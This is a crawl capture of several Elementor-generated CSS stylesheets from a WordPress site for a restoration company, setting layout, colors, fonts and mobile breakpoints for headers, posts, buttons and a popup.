					.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-menu-toggle:hover,
					.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu--dropdown a:hover,
					.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu--dropdown a:focus,
					.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-31073bf );}.elementor-76 .elementor-element.elementor-element-77e05a6 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:var( --e-global-color-31073bf );}.elementor-76 .elementor-element.elementor-element-5896e85{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-76 .elementor-element.elementor-element-4de8cda .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:700;color:var( --e-global-color-adfa780 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-76 .elementor-element.elementor-element-07c31de > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-76 .elementor-element.elementor-element-07c31de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-76 .elementor-element.elementor-element-07c31de .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-76 .elementor-element.elementor-element-07c31de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-76 .elementor-element.elementor-element-07c31de .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-76 .elementor-element.elementor-element-07c31de .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-76 .elementor-element.elementor-element-07c31de .elementor-icon-list-icon i{color:var( --e-global-color-6435a3f );transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-07c31de .elementor-icon-list-icon svg{fill:var( --e-global-color-6435a3f );transition:fill 0.3s;}.elementor-76 .elementor-element.elementor-element-07c31de{--e-icon-list-icon-size:28px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-76 .elementor-element.elementor-element-07c31de .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-76 .elementor-element.elementor-element-07c31de .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-07c31de .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;}.elementor-76 .elementor-element.elementor-element-07c31de .elementor-icon-list-text{color:var( --e-global-color-31073bf );transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-695cf87{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-76 .elementor-element.elementor-element-2702c5a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:700;color:var( --e-global-color-adfa780 );}.elementor-76 .elementor-element.elementor-element-00c11a9 > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-76 .elementor-element.elementor-element-00c11a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-76 .elementor-element.elementor-element-00c11a9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-76 .elementor-element.elementor-element-00c11a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-76 .elementor-element.elementor-element-00c11a9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-76 .elementor-element.elementor-element-00c11a9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-76 .elementor-element.elementor-element-00c11a9 .elementor-icon-list-icon i{color:var( --e-global-color-6435a3f );transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-00c11a9 .elementor-icon-list-icon svg{fill:var( --e-global-color-6435a3f );transition:fill 0.3s;}.elementor-76 .elementor-element.elementor-element-00c11a9{--e-icon-list-icon-size:28px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-76 .elementor-element.elementor-element-00c11a9 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-76 .elementor-element.elementor-element-00c11a9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-76 .elementor-element.elementor-element-00c11a9 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;}.elementor-76 .elementor-element.elementor-element-00c11a9 .elementor-icon-list-text{color:var( --e-global-color-31073bf );transition:color 0.3s;}.elementor-76 .elementor-element.elementor-element-6b7c801{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-76 .elementor-element.elementor-element-6b7c801:not(.elementor-motion-effects-element-type-background), .elementor-76 .elementor-element.elementor-element-6b7c801 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-76 .elementor-element.elementor-element-6d2bb37.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-76 .elementor-element.elementor-element-6d2bb37{text-align:end;}.elementor-76 .elementor-element.elementor-element-6d2bb37 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-31073bf );}.elementor-76 .elementor-element.elementor-element-e8b5d7b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-31073bf );}.elementor-76 .elementor-element.elementor-element-d91bc9b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-31073bf );}.elementor-76 .elementor-element.elementor-element-3edd4371{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-76 .elementor-element.elementor-element-3edd4371:not(.elementor-motion-effects-element-type-background), .elementor-76 .elementor-element.elementor-element-3edd4371 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-76 .elementor-element.elementor-element-106c842e{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-76 .elementor-element.elementor-element-633e6aa5 .elementor-icon-wrapper{text-align:center;}.elementor-76 .elementor-element.elementor-element-633e6aa5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-adfa780 );}.elementor-76 .elementor-element.elementor-element-633e6aa5.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-633e6aa5.elementor-view-default .elementor-icon{color:var( --e-global-color-adfa780 );border-color:var( --e-global-color-adfa780 );}.elementor-76 .elementor-element.elementor-element-633e6aa5.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-633e6aa5.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-adfa780 );}.elementor-76 .elementor-element.elementor-element-2e257f53 .elementor-icon-wrapper{text-align:center;}.elementor-76 .elementor-element.elementor-element-2e257f53.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-adfa780 );}.elementor-76 .elementor-element.elementor-element-2e257f53.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-2e257f53.elementor-view-default .elementor-icon{color:var( --e-global-color-adfa780 );border-color:var( --e-global-color-adfa780 );}.elementor-76 .elementor-element.elementor-element-2e257f53.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-2e257f53.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-adfa780 );}.elementor-76 .elementor-element.elementor-element-4a69877e .elementor-icon-wrapper{text-align:center;}.elementor-76 .elementor-element.elementor-element-4a69877e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-adfa780 );}.elementor-76 .elementor-element.elementor-element-4a69877e.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-4a69877e.elementor-view-default .elementor-icon{color:var( --e-global-color-adfa780 );border-color:var( --e-global-color-adfa780 );}.elementor-76 .elementor-element.elementor-element-4a69877e.elementor-view-framed .elementor-icon, .elementor-76 .elementor-element.elementor-element-4a69877e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-adfa780 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-76 .elementor-element.elementor-element-64ebdcf{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:40px;--padding-left:10px;--padding-right:10px;}.elementor-76 .elementor-element.elementor-element-763bd50b{--e-n-carousel-swiper-slides-to-display:2;--e-n-carousel-arrow-size:30px;}.elementor-76 .elementor-element.elementor-element-dfc96da{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:10px;--padding-right:10px;}.elementor-76 .elementor-element.elementor-element-ae47b95{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-76 .elementor-element.elementor-element-1e9652d{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-76 .elementor-element.elementor-element-5b05a54{width:100%;max-width:100%;text-align:center;}.elementor-76 .elementor-element.elementor-element-5896e85{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-76 .elementor-element.elementor-element-4de8cda{width:100%;max-width:100%;text-align:center;}.elementor-76 .elementor-element.elementor-element-07c31de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-695cf87{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-76 .elementor-element.elementor-element-2702c5a{width:100%;max-width:100%;text-align:center;}.elementor-76 .elementor-element.elementor-element-00c11a9{width:100%;max-width:100%;}.elementor-76 .elementor-element.elementor-element-00c11a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-6b7c801{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-76 .elementor-element.elementor-element-6d2bb37{width:var( --container-widget-width, 554.734px );max-width:554.734px;--container-widget-width:554.734px;--container-widget-flex-grow:0;text-align:center;}.elementor-76 .elementor-element.elementor-element-106c842e{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-76 .elementor-element.elementor-element-15bdc523{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-76 .elementor-element.elementor-element-763bd50b{--e-n-carousel-swiper-slides-to-display:1;--e-n-carousel-swiper-slides-gap:0px;--e-n-carousel-arrow-size:30px;}.elementor-76 .elementor-element.elementor-element-6b7c801{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-76 .elementor-element.elementor-element-3edd4371{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:90px;--z-index:9999;}.elementor-76 .elementor-element.elementor-element-106c842e{--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-76 .elementor-element.elementor-element-633e6aa5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-633e6aa5 .elementor-icon{font-size:40px;}.elementor-76 .elementor-element.elementor-element-633e6aa5 .elementor-icon svg{height:40px;}.elementor-76 .elementor-element.elementor-element-2e257f53 .elementor-icon{font-size:40px;}.elementor-76 .elementor-element.elementor-element-2e257f53 .elementor-icon svg{height:40px;}.elementor-76 .elementor-element.elementor-element-4a69877e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-76 .elementor-element.elementor-element-4a69877e .elementor-icon{font-size:40px;}.elementor-76 .elementor-element.elementor-element-4a69877e .elementor-icon svg{height:40px;}}@media(min-width:768px){.elementor-76 .elementor-element.elementor-element-ae47b95{--width:23%;}.elementor-76 .elementor-element.elementor-element-1e9652d{--width:22%;}.elementor-76 .elementor-element.elementor-element-5896e85{--width:32%;}.elementor-76 .elementor-element.elementor-element-695cf87{--width:32%;}}@media(max-width:1024px) and (min-width:768px){.elementor-76 .elementor-element.elementor-element-ae47b95{--width:100%;}.elementor-76 .elementor-element.elementor-element-1e9652d{--width:100%;}.elementor-76 .elementor-element.elementor-element-5896e85{--width:100%;}.elementor-76 .elementor-element.elementor-element-695cf87{--width:100%;}}/* Start custom CSS for container, class: .elementor-element-3edd4371 */@media only screen and (max-width: 767px) {
  .elementor-76 .elementor-element.elementor-element-3edd4371 {
    position: fixed !important;
    bottom: 0;
    width: 100%;
    display: block !important;
    z-index: 9999;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://octagonrestoration.com/wp-content/uploads/elementor/css/post-17318.css?ver=1768479103
body_size: 800
content:
.elementor-17318 .elementor-element.elementor-element-ecfb3ea{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-17318 .elementor-element.elementor-element-48d1bd09{--display:flex;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-17318 .elementor-element.elementor-element-1ee26c2a{--divider-border-style:solid;--divider-color:#E0EBF2;--divider-border-width:2px;}.elementor-17318 .elementor-element.elementor-element-1ee26c2a .elementor-divider-separator{width:100%;}.elementor-17318 .elementor-element.elementor-element-1ee26c2a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-17318 .elementor-element.elementor-element-597ab18e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:50px;font-weight:700;color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-17318 .elementor-element.elementor-element-77f5e1b9 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-17318 .elementor-element.elementor-element-77f5e1b9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17318 .elementor-element.elementor-element-77f5e1b9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17318 .elementor-element.elementor-element-77f5e1b9{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-17318 .elementor-element.elementor-element-77f5e1b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17318 .elementor-element.elementor-element-77f5e1b9 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;}.elementor-17318 .elementor-element.elementor-element-77f5e1b9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-17318 .elementor-element.elementor-element-6a6006d8{text-align:start;}.elementor-17318 .elementor-element.elementor-element-6a6006d8 img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-17318 .elementor-element.elementor-element-51e5f5ec .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-text );}.elementor-17318 .elementor-element.elementor-element-74a4d94c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17318 .elementor-element.elementor-element-74a4d94c .elementor-share-btn__title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-17318 .elementor-element.elementor-element-3e661840{--display:flex;--margin-top:70px;--margin-bottom:70px;--margin-left:0px;--margin-right:0px;}.elementor-17318 .elementor-element.elementor-element-9dc9697 > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-17318 .elementor-element.elementor-element-9dc9697 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-17318 .elementor-element.elementor-element-a753154 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17318 .elementor-element.elementor-element-3eda0c4d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-17318 .elementor-element.elementor-element-3eda0c4d:not(.elementor-motion-effects-element-type-background), .elementor-17318 .elementor-element.elementor-element-3eda0c4d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6473001 );}.elementor-17318 .elementor-element.elementor-element-12fa97c8{--display:flex;}.elementor-17318 .elementor-element.elementor-element-7c3f490 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-text );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-17318 .elementor-element.elementor-element-724c4a9a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-17318 .elementor-element.elementor-element-724c4a9a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17318 .elementor-element.elementor-element-724c4a9a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.33 * 100% );}.elementor-17318 .elementor-element.elementor-element-724c4a9a:after{content:"0.33";}.elementor-17318 .elementor-element.elementor-element-724c4a9a .elementor-post__thumbnail__link{width:100%;}.elementor-17318 .elementor-element.elementor-element-724c4a9a .elementor-post__meta-data span + span:before{content:"•";}.elementor-17318 .elementor-element.elementor-element-724c4a9a .elementor-post__text{margin-top:20px;}@media(min-width:768px){.elementor-17318 .elementor-element.elementor-element-48d1bd09{--width:100%;}.elementor-17318 .elementor-element.elementor-element-3e661840{--width:33%;}.elementor-17318 .elementor-element.elementor-element-12fa97c8{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17318 .elementor-element.elementor-element-3e661840{--width:100%;}}@media(max-width:1024px){.elementor-17318 .elementor-element.elementor-element-ecfb3ea{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-17318 .elementor-element.elementor-element-48d1bd09{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-17318 .elementor-element.elementor-element-597ab18e{width:100%;max-width:100%;text-align:center;}.elementor-17318 .elementor-element.elementor-element-597ab18e .elementor-heading-title{font-size:40px;}.elementor-17318 .elementor-element.elementor-element-6a6006d8{text-align:center;}.elementor-17318 .elementor-element.elementor-element-53686ded{width:100%;max-width:100%;text-align:start;} .elementor-17318 .elementor-element.elementor-element-74a4d94c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17318 .elementor-element.elementor-element-3e661840{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}@media(max-width:767px){.elementor-17318 .elementor-element.elementor-element-597ab18e{text-align:center;}.elementor-17318 .elementor-element.elementor-element-597ab18e .elementor-heading-title{font-size:30px;} .elementor-17318 .elementor-element.elementor-element-74a4d94c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17318 .elementor-element.elementor-element-724c4a9a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-17318 .elementor-element.elementor-element-724c4a9a:after{content:"0.5";}.elementor-17318 .elementor-element.elementor-element-724c4a9a .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://octagonrestoration.com/wp-content/uploads/elementor/css/post-17245.css?ver=1768479032
body_size: -71
content:
.elementor-17245 .elementor-element.elementor-element-753dd878{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:45px;--padding-right:45px;}.elementor-17245 .elementor-element.elementor-element-753dd878:not(.elementor-motion-effects-element-type-background), .elementor-17245 .elementor-element.elementor-element-753dd878 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-17245 .elementor-element.elementor-element-785b61ee .elementor-button{background-color:var( --e-global-color-adfa780 );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:15px 30px 15px 30px;}.elementor-17245 .elementor-element.elementor-element-785b61ee .elementor-button:hover, .elementor-17245 .elementor-element.elementor-element-785b61ee .elementor-button:focus{background-color:#FAF380;color:var( --e-global-color-text );}.elementor-17245 .elementor-element.elementor-element-785b61ee .elementor-button:hover svg, .elementor-17245 .elementor-element.elementor-element-785b61ee .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-17245 .elementor-element.elementor-element-35b2046d .elementor-button{background-color:var( --e-global-color-adfa780 );font-family:"Poppins", Sans-serif;font-size:24px;font-weight:500;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:15px 30px 15px 30px;}.elementor-17245 .elementor-element.elementor-element-35b2046d .elementor-button:hover, .elementor-17245 .elementor-element.elementor-element-35b2046d .elementor-button:focus{background-color:#FAF380;}#elementor-popup-modal-17245{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-17245 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-17245 .dialog-close-button{display:flex;font-size:20px;}#elementor-popup-modal-17245 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-17245 .dialog-close-button i{color:var( --e-global-color-31073bf );}#elementor-popup-modal-17245 .dialog-close-button svg{fill:var( --e-global-color-31073bf );}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://octagonrestoration.com/wp-content/uploads/elementor/css/post-17249.css?ver=1768479032
body_size: 513
content:
.elementor-17249 .elementor-element.elementor-element-1e485436{--display:flex;--min-height:840px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 60px;--row-gap:25px;--column-gap:60px;--padding-top:30px;--padding-bottom:60px;--padding-left:40px;--padding-right:40px;--z-index:3;}.elementor-17249 .elementor-element.elementor-element-1e485436:not(.elementor-motion-effects-element-type-background), .elementor-17249 .elementor-element.elementor-element-1e485436 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
